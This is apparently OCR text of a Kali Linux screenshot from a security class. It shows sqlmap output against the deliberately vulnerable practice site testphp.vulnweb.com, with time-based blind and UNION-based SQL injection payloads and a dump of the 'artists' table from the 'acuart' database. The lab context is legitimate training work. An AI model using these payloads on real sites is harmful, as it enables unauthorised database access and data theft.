 Home
Kali Linux - IA 499
kali@kali: ~/Desktop
[legion - File Manager]
02:44 PM
Trash
File System
Home
webSearch.t-
xt
IP_targets.txt
legion
windowsXP-
_nmap.t
nikto_target-
s.tx
sqlmap_
es.tx
kali@kali: ~/Desktop
File Actions Edit View Help
FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 1081 FROM (SELECT(SLEEP(5)))MJEA)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×71786a7171,0×6f6a6e4a6c786a6
56547476b6669514b56504a786446747a4e6f524650515a464b61454b59776e54,0×717a7a6a71),NULL-- -
---
[14:44:28] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0
[14:44:28] [INFO] fetching entries of column(s) 'aname' for table 'artists' in database 'acuart'
Database: acuart
Table: artists
[3 entries]
+---------+
| aname   |
+---------+
| r4w8173 |
| Blad3   |
| lyzae   |
+---------+
[14:44:28] [INFO] table 'acuart.artists' dumped to CSV file '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com
/dump/acuart/artists.csv'
[14:44:28] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 14:44:28 /2020-07-11/
kali@kali:~/Desktop$
KALI